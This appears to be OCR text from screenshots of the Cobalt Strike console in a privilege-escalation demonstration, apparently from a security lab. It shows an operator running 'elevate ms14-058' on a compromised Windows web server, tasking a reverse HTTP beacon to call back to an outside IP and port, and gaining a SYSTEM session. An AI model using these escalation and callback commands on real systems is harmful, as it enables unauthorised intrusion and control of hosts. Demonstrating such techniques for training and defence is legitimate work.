 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
webadmin
WEBSERVER @
Interact
Access
Explore
Pivoting
Spawn
Session
Note...
Color
Remove
Sleep...
Exit
Event Log X Listeners X Scripts X Beacon 192 @924 X
beacon> elevate ms14-058 webserver
[*] Task Beacon to run windows/beacon_http/reverse_http (101.37.160.211:5566) via ms14-058
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
webadmin
WEBSERVER @ 924
SYSTEM *
WEBSERVER @ 1344
Event Log X Listeners X Scripts X Beacon 192.168.76.143@924 X
beacon> elevate ms14-058 webserver
[*] Task Beacon to run windows/beacon_http/reverse_http (101.37.160.211:5566) via ms14-058
[+] host called home, sent: 346145 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
0x00实验室